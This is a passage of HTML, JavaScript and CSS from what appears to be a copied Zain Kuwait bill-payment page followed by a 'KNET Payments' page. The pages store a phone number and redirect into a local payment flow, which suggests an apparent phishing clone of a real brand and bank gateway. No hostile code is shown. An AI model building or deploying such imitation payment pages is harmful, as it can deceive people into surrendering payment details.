                                                                <div data-v-69ce168c="" class="flex justify-between h-12"><label data-v-69ce168c="" class="inline-flex items-center w-full cursor-not-allowed" disabled="disabled"><input type="radio" name="pay-type-4304245004" disabled="disabled" class="form-radio text-primary border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 bg-gray-200 cursor-not-allowed" value="DUES"><span class="ms-3">الرسوم المستحقة</span></label><span data-v-69ce168c=""><span data-v-69ce168c="" class="text-green font-bold h-full flex items-center whitespace-nowrap"> 6.000 د.ك </span></span></div>
                                                                <div data-v-69ce168c="" class="flex justify-between h-12"><label data-v-69ce168c="" class="inline-flex items-center w-full cursor-pointer">
                                                                        <input checked="" type="radio" name="pay-type-8134114771" class="form-radio text-primary border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 bg-pink-100 cursor-pointer" value="OTHER_AMOUNT"><span class="ms-3 font-bold">مبلغ آخر</span></label>
                                                                    <div data-v-69ce168c=""><span data-v-69ce168c="" class="w-24">
                                                                            <div data-v-83ff3774="" data-v-69ce168c="" class="w-full flex items-end flex-col text-gray-500">
                                                                                <div data-v-1f187122="" data-v-69ce168c="" class="w-28 xxs:w-30" data-v-83ff3774=""><label data-v-1f187122="" for="ccb1495b3a-bd64-4a64-92a5-da3368e088bc" class="text-sm font-medium block"> </label>
                                                                                    <div data-v-1f187122="" class="relative">
                                                                                        <div data-v-1f187122="" class="flex items-center"><span data-v-1f187122="" class="absolute start-2 font-bold text-secondary text-base py-2.5 mt-1">د.ك</span>
                                                                                            <!---->
                                                                                            <input data-v-1f187122="" dir="" id="cc04fd40af-b9da-4dc4-9a36-cea183732439" placeholder="0.000" type="text" maxlength="" max="5000" min="1" class="border-primary border-b border-t-0 border-l-0 border-r-0 px-0 border border-gray-200 dark:border-gray-500 mt-1 w-full py-2.5 dark:placeholder-gray-700 dark:text-black focus:border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 ps-10 text-left text-right pr-3" value="6.00">
                                                                                            <div data-v-1f187122="" class="absolute end-2 items-end"></div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div data-v-83ff3774="" class="text-sm pt-1">
                                                                                    <!---->
                                                                                </div>
                                                                            </div>
                                                                        </span></div>
                                                                </div>
                                                            </div>
                                                            <!-- <div class="pt-2 px-5"><button type="button" class="transition ease-in duration-200 focus:outline-none focus:ring-2 focus:ring-offset focus:ring-blue-200 focus:ring-blue-400 text-center rounded-lg btn-active w-full py-3 py-3 px-4 text-base font-black cursor-not-allowed bg-gray-200 text-gray-400"><span class="icon-add-1 pr-1"></span> أضف رقم آخر </button>
                                                            </div> -->
                                                        </div>
                                                    </div>
                                                    <!---->
                                                </div>
                                            </div>
                                            <div class="border-t border-primary border-opacity-30 p-5 mt-10">
                                                <div class="flex justify-between text-2xl font-bold">
                                                    <div> إجمالي </div>
                                                    <div id="amount" class="text-green"> 0.000 د.ك </div>
                                                </div>
                                                <div class="rounded-md relative overflow-visible p-3 my-3 text-sm bg-danger bg-opacity-10 text-danger flex space-s-2 items-center" style="display: none;"><img src="./img/icon-cross.ac9d7ea0.svg" alt="" class="inline-block w-6">
                                                    <p class="m-0"> المبلغ يجب أن يكون أكثر من 1 د.ك. ولا يزيد عن 5000 د.ك. </p>
                                                </div>
                                                <div class="rounded-md relative overflow-visible p-3 my-3 text-sm bg-danger bg-opacity-10 text-danger flex space-s-2 items-center" style="display: none;"><img src="./img/icon-cross.ac9d7ea0.svg" alt="" class="inline-block w-6">
                                                    <p class="m-0">يجب ألا يقل مبلغ دفع المستحقات المفصولة عن 30 د.ك.</p>
                                                </div>
                                                <button cflag="disabled" id="sb" type="button" onclick="validate()" class="transition ease-in duration-200 focus:outline-none focus:ring-2 focus:ring-offset focus:ring-blue-200 focus:ring-blue-400 text-center rounded-lg btn-active w-full mt-7 uppercase py-3 px-4 text-base font-black hover:shadow-lg bg-primary hover:text-primary border-primary text-white hover:bg-transparent border-2"> ادفع الآن </button>
                                            </div>
                                        </div>
                                        <!---->
                                    </span>
                                </div>
                                <div>
                                    <!---->
                                    <!---->
                                    <!---->
                                    <!----><noscript><iframe id="finger_print_iframe" name="getFingerPrintIframe" src="https://h.online-metrix.net/fp/tags?org_id=k8vif92e&amp;session_id=9900006862a3e50be-96c0-434f-afc4-741f73d91aaf" style="width: 1px; height: 1px;"></iframe></noscript></div>
                            </div>
                        </div>
                        <hr data-v-221b3c62="" data-v-22b72c14="" class="relative border-t border-solid border-primary mx-auto my-10 max-w-6xl">
                    </div>
                </div>
                <div data-v-7694748d="" class="footer border-t-2 border-primary px-5">
                    <div data-v-7694748d="" class="max-w-sm mx-auto md:max-w-full mx-0">
                        <div data-v-7694748d="" class="max-w-6xl mx-auto md:grid md:grid-cols-4 text-white text-center md:text-start">
                            <div data-v-7694748d="">
                                <div data-v-c354f6aa="" data-v-7694748d="">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="#" class="bold mb-5 block text-2xl inline"> الدفع الآجل </a>
                                    <!----><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> باقات ويّانا للإنترنت </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> التجوال </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> باقات ويّانا للأجهزة الذكية </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> Zain Plus </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                                <div data-v-c354f6aa="" data-v-7694748d="" class="md:mt-5">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="#" class="bold mb-5 block text-2xl inline"> الأجهزة </a>
                                    <!----><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> الإكسسوارات </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> الألعاب </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> أجهزة الإنترنت </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> أجهزة لوحية ولابتوب </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> المنزل الذكي </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> التلفزيونات الذكية </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> الأجهزة الذكية </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> الساعات الذكية و السماعات </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                            </div>
                            <div data-v-7694748d="">
                                <div data-v-c354f6aa="" data-v-7694748d="">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="#" class="bold mb-5 block text-2xl inline"> الدفع المسبق </a>
                                    <!----><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> اشتر شريحة eeZee </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> eeZee Flexi </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> باقات eeZee </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> التجوال </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                                <div data-v-c354f6aa="" data-v-7694748d="" class="md:mt-5">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="#" class="bold mb-5 block text-2xl inline"> خدمات أخرى </a>
                                    <!----><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> استبدل جهازك </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> خدمة التأمين للأجهزة </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                            </div>
                            <div data-v-7694748d="">
                                <div data-v-c354f6aa="" data-v-7694748d="">
                                    <div data-v-c354f6aa="" role="button" class="md:hidden inline text-2xl"> + </div><a data-v-c354f6aa="" href="#" class="bold mb-5 block text-2xl inline"> الدعم </a>
                                    <!----><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> تحدث مع zBot </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> الطلبات السابقة </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> أين تجدنا </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> الأسئلة الشائعة </a><a data-v-c354f6aa="" href="#" class="block leading-9 hidden md:block"> اكتشف زين </a>
                                </div>
                                <hr data-v-7694748d="" class="md:hidden border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                            </div>
                            <div data-v-7694748d="">
                                <p data-v-7694748d="" class="hidden bold mb-5 md:block text-2xl">تحدث معنا</p>
                                <div data-v-7694748d="" class="flex flex-wrap justify-between"><a data-v-7694748d="" href="#" class="icon-Group-1564 hover:text-primary text-3xl"></a><a data-v-7694748d="" href="#" class="icon-twitter hover:text-primary text-3xl"></a><a data-v-7694748d="" href="#" class="icon-facebook hover:text-primary text-3xl"></a><a data-v-7694748d="" href="#" class="icon-Youtube hover:text-primary text-3xl"></a></div>
                                <div data-v-7694748d="">
                                    <hr data-v-7694748d="" class="border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                                    <p data-v-7694748d="" role="button" class="bold mb-5 block text-2xl">تحديث البطاقة المدنية</p>
                                </div>
                                <hr data-v-7694748d="" class="border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                                <p data-v-7694748d="" class="bold mb-5 block text-2xl">تتبع الطلب</p>
                                <div data-v-1f187122="" data-v-7694748d="" class="w-full text-white"><label data-v-1f187122="" for="cc0796ebdb-39e8-4e98-a66e-ad10b52b2f78" class="text-sm font-medium block"> </label>
                                    <div data-v-1f187122="" class="relative">
                                        <div data-v-1f187122="" class="flex items-center">
                                            <!---->
                                            <!----><input data-v-1f187122="" dir="" id="ccc0c2e9fa-f118-4904-9f7d-5df37b0faaca" placeholder="رقم التتبع" type="number" maxlength="" pattern="[0-9]*" class="bg-white text-primary border-0 mt-1 w-full py-2.5 dark:placeholder-gray-700 dark:text-black focus:border-transparent focus:outline-none focus:ring focus:ring-blue-200 focus:border-blue-400 pe-7 text-start text-white bg-gray-300 bg-opacity-40 rounded-md placeholder-white" style="color: white;">
                                            <div data-v-1f187122="" class="absolute end-2 items-end">
                                                <div data-v-7694748d="" data-v-1f187122="" role="button" class="icon-arrow-pointing-to-right transform rotate-180"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <hr data-v-7694748d="" class="border-t border-opacity-10 border-white my-4 max-w-6xl mx-auto">
                        <div data-v-7694748d="" class="mb-24 md:mb-0 gap-4 flex flex-col md:flex-row md:justify-center items-center"><img data-v-7694748d="" src="./img/Zain_logo_white.70f534fa.png" alt="Zain Logo" class="block h-8 w-auto"><a data-v-7694748d="" href="#" class="text-white"> سياسة الخصوصية </a>
                            <div data-v-7694748d="" class="text-white text-sm"> جميع حقوق الطبع و النشر محفوظة © 2022 زين. </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        function eeZee(){

            if(false){
                window.location.href='./eeZee/index.html'                            
            }
        }



    $('#paywith').on('change', function() {
        $('#summary').hide()
        if (this.value == 'رقم أخر') {
            document.getElementById('divcontact').style.display = 'none'
            document.getElementById('divphonenumber').style.display = 'block'
        } else {
            document.getElementById('divphonenumber').style.display = 'none'
            document.getElementById('divcontact').style.display = 'block'
        }
        document.getElementById('amount').innerText = '0.000 د.ك'


    });

    $('#phonenumber').on('input', function() {
        $("#error").hide()

        if ($("#phonenumber").val().length == 8) {
            $('#summary').show( )
            // document.getElementById('sb').disabled = false
            document.getElementById('sb').setAttribute('cflag','enabled')
            document.getElementById('amount').innerText = '6.000 د.ك'
        } else {
            $('#summary').hide()
            document.getElementById('sb').setAttribute('cflag','disabled')
            document.getElementById('amount').innerText = '0.000 د.ك'
        }
    });

    $('#contactnumber').on('input', function() {
        $("#error").hide()
        if ($("#contactnumber").val().length == 8) {
            $('#summary').show()
            document.getElementById('amount').innerText = '6.000 د.ك'
            // document.getElementById('sb').disabled = false
            document.getElementById('sb').setAttribute('cflag','enabled')


        } else {
            $('#summary').hide()
            // document.getElementById('sb').disabled = true
            document.getElementById('sb').setAttribute('cflag','disabled')
            document.getElementById('amount').innerText = '0.000 د.ك'
        }

    });
    function validate() {

        if(document.getElementById('sb').getAttribute('cflag') == 'disabled'){
            document.getElementById('errortext').innerText = 'يرجى أدخال رقم الهاتف أو رقم العقد بشكل صحيح'
            $("#error").show()
            return false
        }

        $("#error").hide()
        localStorage.setItem('amount', '6.000')
        localStorage.setItem('phonenumber', document.getElementById('phonenumber').value)
        window.location.href = './typeofpayment'
    }
    </script>



</body></html>
</file>

<file: knet/index.html>
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta charset="utf-8">
    <title>KNET Payments</title>
    <script src="./js/jquery-3.5.1.js"></script>
    <style type="text/css">
        @keyframes spin-668344b5 {
            0% {
                transform: rotate(0deg)
            }

            to {
                transform: rotate(1turn)
            }
        }
    </style>
    <style type="text/css">
        :root {
            --toastify-color-light: #fff;
            --toastify-color-dark: #121212;
            --toastify-color-info: #3498db;
            --toastify-color-success: #07bc0c;
            --toastify-color-warning: #f1c40f;
            --toastify-color-error: #e74c3c;
            --toastify-color-transparent: #ffffffb3;
            --toastify-icon-color-info: var(--toastify-color-info);
            --toastify-icon-color-success: var(--toastify-color-success);
            --toastify-icon-color-warning: var(--toastify-color-warning);
            --toastify-icon-color-error: var(--toastify-color-error);
            --toastify-toast-width: 320px;
            --toastify-toast-background: #fff;
            --toastify-toast-min-height: 64px;
            --toastify-toast-max-height: 800px;
            --toastify-font-family: sans-serif;
            --toastify-z-index: 9999;
            --toastify-text-color-light: #757575;
            --toastify-text-color-dark: #fff;
            --toastify-text-color-info: #fff;
            --toastify-text-color-success: #fff;
            --toastify-text-color-warning: #fff;
            --toastify-text-color-error: #fff;
            --toastify-spinner-color: #616161;
            --toastify-spinner-color-empty-area: #e0e0e0;
            --toastify-color-progress-light: linear-gradient(90deg, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);
            --toastify-color-progress-dark: #bb86fc;
            --toastify-color-progress-info: var(--toastify-color-info);
            --toastify-color-progress-success: var(--toastify-color-success);
            --toastify-color-progress-warning: var(--toastify-color-warning);
            --toastify-color-progress-error: var(--toastify-color-error);
            --toastify-color-progress-colored: #ddd
        }

        .Toastify__toast-container {
            box-sizing: border-box;
            color: #fff;
            padding: 4px;
            position: fixed;
            transform: translate3d(0, 0, var(--toastify-z-index) px);
            width: var(--toastify-toast-width);
            z-index: var(--toastify-z-index)
        }

        .Toastify__toast-container--top-left {
            left: 1em;
            top: 1em
        }

        .Toastify__toast-container--top-center {
            left: 50%;
            top: 1em;
            transform: translateX(-50%)
        }

        .Toastify__toast-container--top-right {
            right: 1em;
            top: 1em
        }

        .Toastify__toast-container--bottom-left {
            bottom: 1em;
            left: 1em
        }

        .Toastify__toast-container--bottom-center {
            bottom: 1em;
            left: 50%;
            transform: translateX(-50%)
        }

        .Toastify__toast-container--bottom-right {
            bottom: 1em;
            right: 1em
        }

        @media only screen and (max-width:480px) {
            .Toastify__toast-container {
                left: 0;
                margin: 0;
                padding: 0;
                width: 100vw
            }

            .Toastify__toast-container--top-center,
            .Toastify__toast-container--top-left,
            .Toastify__toast-container--top-right {
                top: 0;
                transform: translateX(0)
            }

            .Toastify__toast-container--bottom-center,
            .Toastify__toast-container--bottom-left,
            .Toastify__toast-container--bottom-right {
                bottom: 0;
                transform: translateX(0)
            }

            .Toastify__toast-container--rtl {
                left: auto;
                right: 0
            }
        }

        .Toastify__toast {
            border-radius: 4px;
            box-shadow: 0 1px 10px 0 #0000001a, 0 2px 15px 0 #0000000d;
            box-sizing: border-box;
            cursor: pointer;
            direction: ltr;
            display: flex;
            font-family: var(--toastify-font-family);
            justify-content: space-between;
            margin-bottom: 1rem;
            max-height: var(--toastify-toast-max-height);
            min-height: var(--toastify-toast-min-height);
            overflow: hidden;
            padding: 8px;
            position: relative;
            z-index: 0
        }

        .Toastify__toast--rtl {
            direction: rtl
        }

        .Toastify__toast-body {
            align-items: center;
            display: flex;
            flex: 1 1 auto;
            margin: auto 0;
            padding: 6px;
            white-space: pre-wrap
        }

        .Toastify__toast-body>div:last-child {
            flex: 1
        }

        .Toastify__toast-icon {
            display: flex;
            flex-shrink: 0;
            margin-inline-end: 10px;
            width: 20px
        }

        .Toastify--animate {
            animation-duration: .7s;
            animation-fill-mode: both
        }

        .Toastify--animate-icon {
            animation-duration: .3s;
            animation-fill-mode: both
        }

        @media only screen and (max-width:480px) {
            .Toastify__toast {
                border-radius: 0;
                margin-bottom: 0
            }
        }

        .Toastify__toast-theme--dark {
            background: var(--toastify-color-dark);
            color: var(--toastify-text-color-dark)
        }

        .Toastify__toast-theme--colored.Toastify__toast--default,
        .Toastify__toast-theme--light {
            background: var(--toastify-color-light);
            color: var(--toastify-text-color-light)
        }

        .Toastify__toast-theme--colored.Toastify__toast--info {
            background: var(--toastify-color-info);
            color: var(--toastify-text-color-info)
        }

        .Toastify__toast-theme--colored.Toastify__toast--success {
            background: var(--toastify-color-success);
            color: var(--toastify-text-color-success)
        }

        .Toastify__toast-theme--colored.Toastify__toast--warning {
            background: var(--toastify-color-warning);
            color: var(--toastify-text-color-warning)
        }

        .Toastify__toast-theme--colored.Toastify__toast--error {
            background: var(--toastify-color-error);
            color: var(--toastify-text-color-error)
        }

        .Toastify__progress-bar-theme--light {
            background: var(--toastify-color-progress-light)
        }

        .Toastify__progress-bar-theme--dark {
            background: var(--toastify-color-progress-dark)
        }

        .Toastify__progress-bar--info {
            background: var(--toastify-color-progress-info)
        }

        .Toastify__progress-bar--success {
            background: var(--toastify-color-progress-success)
        }

        .Toastify__progress-bar--warning {
            background: var(--toastify-color-progress-warning)
        }

        .Toastify__progress-bar--error {
            background: var(--toastify-color-progress-error)
        }

        .Toastify__progress-bar-theme--colored.Toastify__progress-bar--default {
            background: var(--toastify-color-progress-colored)
        }

        .Toastify__progress-bar-theme--colored.Toastify__progress-bar--error,
        .Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,
        .Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,
        .Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning {
            background: var(--toastify-color-transparent)
        }

        .Toastify__close-button {
            align-self: flex-start;
            background: #0000;
            border: none;
            color: #fff;
            cursor: pointer;
            opacity: .7;
            outline: none;
            padding: 0;
            transition: .3s ease
        }

        .Toastify__close-button--light {
            color: #000;
            opacity: .3
        }

        .Toastify__close-button>svg {
            fill: currentcolor;
            height: 16px;
            width: 14px
        }

        .Toastify__close-button:focus,
        .Toastify__close-button:hover {
            opacity: 1
        }

        @keyframes Toastify__trackProgress {
            0% {
                transform: scaleX(1)
            }

            to {
                transform: scaleX(0)
            }
        }

        .Toastify__progress-bar {
            bottom: 0;
            height: 5px;
            left: 0;
            opacity: .7;
            position: absolute;
            transform-origin: left;
            width: 100%;
            z-index: var(--toastify-z-index)
        }

        .Toastify__progress-bar--animated {
            animation: Toastify__trackProgress linear 1 forwards
        }

        .Toastify__progress-bar--controlled {
            transition: transform .2s
        }

        .Toastify__progress-bar--rtl {
            left: auto;
            right: 0;
            transform-origin: right
        }

        .Toastify__spinner {
            animation: Toastify__spin .65s linear infinite;
            border: 2px solid;
            border-color: var(--toastify-spinner-color-empty-area);
            border-radius: 100%;
            border-right-color: var(--toastify-spinner-color);
            box-sizing: border-box;
            height: 20px;
            width: 20px
        }

        @keyframes Toastify__bounceInRight {

            0%,
            60%,
            75%,
            90%,
            to {
                animation-timing-function: cubic-bezier(.215, .61, .355, 1)
            }

            0% {
                opacity: 0;
                transform: translate3d(3000px, 0, 0)
            }

            60% {
                opacity: 1;
                transform: translate3d(-25px, 0, 0)
            }

            75% {
                transform: translate3d(10px, 0, 0)
            }

            90% {
                transform: translate3d(-5px, 0, 0)
            }

            to {
                transform: none
            }
        }

        @keyframes Toastify__bounceOutRight {
            20% {
                opacity: 1;
                transform: translate3d(-20px, 0, 0)
            }

            to {
                opacity: 0;
                transform: translate3d(2000px, 0, 0)
            }
        }

        @keyframes Toastify__bounceInLeft {

            0%,
            60%,
            75%,
            90%,
            to {
                animation-timing-function: cubic-bezier(.215, .61, .355, 1)
            }

            0% {
                opacity: 0;
                transform: translate3d(-3000px, 0, 0)
            }

            60% {
                opacity: 1;
                transform: translate3d(25px, 0, 0)
            }

            75% {
                transform: translate3d(-10px, 0, 0)
            }

            90% {
                transform: translate3d(5px, 0, 0)
            }

            to {
                transform: none
            }
        }

        @keyframes Toastify__bounceOutLeft {
            20% {
                opacity: 1;
                transform: translate3d(20px, 0, 0)
            }

            to {
                opacity: 0;
                transform: translate3d(-2000px, 0, 0)
            }
        }

        @keyframes Toastify__bounceInUp {

            0%,
            60%,
            75%,
            90%,
            to {
                animation-timing-function: cubic-bezier(.215, .61, .355, 1)
            }

            0% {
                opacity: 0;
                transform: translate3d(0, 3000px, 0)
            }

            60% {
                opacity: 1;
                transform: translate3d(0, -20px, 0)
            }

            75% {
                transform: translate3d(0, 10px, 0)
            }

            90% {
                transform: translate3d(0, -5px, 0)
            }

            to {
                transform: translateZ(0)
            }
        }

        @keyframes Toastify__bounceOutUp {
            20% {
                transform: translate3d(0, -10px, 0)
            }

            40%,
            45% {
                opacity: 1;
                transform: translate3d(0, 20px, 0)
            }

            to {
                opacity: 0;
                transform: translate3d(0, -2000px, 0)
            }
        }

        @keyframes Toastify__bounceInDown {

            0%,
            60%,
            75%,
            90%,
            to {
                animation-timing-function: cubic-bezier(.215, .61, .355, 1)
            }

            0% {
                opacity: 0;
                transform: translate3d(0, -3000px, 0)
            }

            60% {
                opacity: 1;
                transform: translate3d(0, 25px, 0)
            }

            75% {
                transform: translate3d(0, -10px, 0)
            }

            90% {
                transform: translate3d(0, 5px, 0)
            }

            to {
                transform: none
            }
        }

        @keyframes Toastify__bounceOutDown {
            20% {
                transform: translate3d(0, 10px, 0)
            }

            40%,
            45% {
                opacity: 1;
                transform: translate3d(0, -20px, 0)
            }

            to {
                opacity: 0;
                transform: translate3d(0, 2000px, 0)
            }
        }

        .Toastify__bounce-enter--bottom-left,
        .Toastify__bounce-enter--top-left {
            animation-name: Toastify__bounceInLeft
        }

        .Toastify__bounce-enter--bottom-right,
        .Toastify__bounce-enter--top-right {
            animation-name: Toastify__bounceInRight
        }

        .Toastify__bounce-enter--top-center {
            animation-name: Toastify__bounceInDown
        }

        .Toastify__bounce-enter--bottom-center {
            animation-name: Toastify__bounceInUp
        }

        .Toastify__bounce-exit--bottom-left,
        .Toastify__bounce-exit--top-left {
            animation-name: Toastify__bounceOutLeft
        }

        .Toastify__bounce-exit--bottom-right,
        .Toastify__bounce-exit--top-right {
            animation-name: Toastify__bounceOutRight
        }

        .Toastify__bounce-exit--top-center {
            animation-name: Toastify__bounceOutUp
        }

        .Toastify__bounce-exit--bottom-center {
            animation-name: Toastify__bounceOutDown
        }

        @keyframes Toastify__none {

            0%,
            60%,
            75%,
            90%,
            to {
                animation-duration: 0;
                animation-timing-function: none
            }

            0% {
                opacity: 1;
                transform: translateZ(0)
            }

            to {
                transform: translateZ(0)
            }
        }

        .Toastify__none-enter--bottom-center,
        .Toastify__none-enter--bottom-left,
        .Toastify__none-enter--bottom-right,
        .Toastify__none-enter--top-center,
        .Toastify__none-enter--top-left,
        .Toastify__none-enter--top-right {
            animation-name: Toastify__none
        }

        @keyframes Toastify__zoomIn {
            0% {
                opacity: 0;
                transform: scale3d(.3, .3, .3)
            }

            50% {
                opacity: 1
            }
        }

        @keyframes Toastify__zoomOut {
            0% {
                opacity: 1
            }

            50% {
                opacity: 0;
                transform: scale3d(.3, .3, .3)
            }

            to {
                opacity: 0
            }
        }

        .Toastify__zoom-enter {
            animation-name: Toastify__zoomIn
        }

        .Toastify__zoom-exit {
            animation-name: Toastify__zoomOut
        }

        @keyframes Toastify__flipIn {
            0% {
                animation-timing-function: ease-in;
                opacity: 0;
                transform: perspective(400px) rotateX(90deg)
            }

            40% {
                animation-timing-function: ease-in;
                transform: perspective(400px) rotateX(-20deg)
            }

            60% {
                opacity: 1;
                transform: perspective(400px) rotateX(10deg)
            }

            80% {
                transform: perspective(400px) rotateX(-5deg)
            }

            to {
                transform: perspective(400px)
            }
        }

        @keyframes Toastify__flipOut {
            0% {
                transform: perspective(400px)
            }

            30% {
                opacity: 1;
                transform: perspective(400px) rotateX(-20deg)
            }

            to {
                opacity: 0;
                transform: perspective(400px) rotateX(90deg)
            }
        }

        .Toastify__flip-enter {
            animation-name: Toastify__flipIn
        }

        .Toastify__flip-exit {
            animation-name: Toastify__flipOut
        }

        @keyframes Toastify__slideInRight {
            0% {
                transform: translate3d(110%, 0, 0);
                visibility: visible
            }

            to {
                transform: translateZ(0)
            }
        }

        @keyframes Toastify__slideInLeft {
            0% {
                transform: translate3d(-110%, 0, 0);
                visibility: visible
            }

            to {
                transform: translateZ(0)
            }
        }

        @keyframes Toastify__slideInUp {
            0% {
                transform: translate3d(0, 110%, 0);
                visibility: visible
            }

            to {
                transform: translateZ(0)
            }
        }

        @keyframes Toastify__slideInDown {
            0% {
                transform: translate3d(0, -110%, 0);
                visibility: visible
            }

            to {
                transform: translateZ(0)
            }
        }

        @keyframes Toastify__slideOutRight {
            0% {
                transform: translateZ(0)
            }

            to {
                transform: translate3d(110%, 0, 0);
                visibility: hidden
            }
        }

        @keyframes Toastify__slideOutLeft {
            0% {
                transform: translateZ(0)
            }

            to {
                transform: translate3d(-110%, 0, 0);
                visibility: hidden
            }
        }

        @keyframes Toastify__slideOutDown {
            0% {
                transform: translateZ(0)
            }

            to {
                transform: translate3d(0, 500px, 0);
                visibility: hidden
            }
        }

        @keyframes Toastify__slideOutUp {
            0% {
                transform: translateZ(0)
            }

            to {
                transform: translate3d(0, -500px, 0);
                visibility: hidden
            }
        }

        .Toastify__slide-enter--bottom-left,
        .Toastify__slide-enter--top-left {
            animation-name: Toastify__slideInLeft
        }

        .Toastify__slide-enter--bottom-right,
        .Toastify__slide-enter--top-right {
            animation-name: Toastify__slideInRight
        }

        .Toastify__slide-enter--top-center {
            animation-name: Toastify__slideInDown
        }

